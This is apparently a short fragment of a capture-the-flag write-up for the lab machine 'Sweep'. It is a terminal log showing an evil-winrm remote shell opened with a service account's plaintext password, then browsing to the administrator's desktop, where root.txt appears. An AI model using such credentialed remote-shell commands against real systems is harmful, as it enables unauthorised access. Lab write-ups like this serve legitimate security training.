 (kali㉿kali)-[~/HTB/VL/Sweep]
$ evil-winrm -i sweep.vl -u svc_inventory_win -p '4^56!sK&}eA?'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_inventory_win\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_inventory_win> cd desktop
*Evil-WinRM* PS C:\Users\svc_inventory_win\desktop> ls
*Evil-WinRM* PS C:\Users\svc_inventory_win\desktop> cd ../..
*Evil-WinRM* PS C:\Users> cd administrator/desktop
*Evil-WinRM* PS C:\Users\administrator\desktop> ls
LansweeperDecrypt
Directory: C:\Users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/5/2025 5:43 AM 33 root.txt